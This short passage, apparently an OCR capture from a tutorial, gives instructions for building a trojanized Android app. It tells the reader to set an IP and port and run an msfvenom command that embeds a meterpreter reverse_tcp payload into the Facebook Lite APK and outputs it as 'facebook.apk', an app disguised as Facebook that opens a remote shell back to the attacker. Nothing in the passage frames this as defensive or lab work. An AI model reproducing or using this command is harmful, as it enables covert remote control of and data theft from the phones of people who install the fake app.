
location of the downloaded application, replace the IP
address, choose the port yourself and jsut execute
the command. After doing all this, if the
dependencies are successfully installed then you will
get success otherwise it will show an error due to not
properly configuring the dependencies.
msfvenom -x facebook-lite.apk -p android/m
eterpreter/reverse_tcp lhost=192.168.1.10 
lport=4444 -o facebook.apk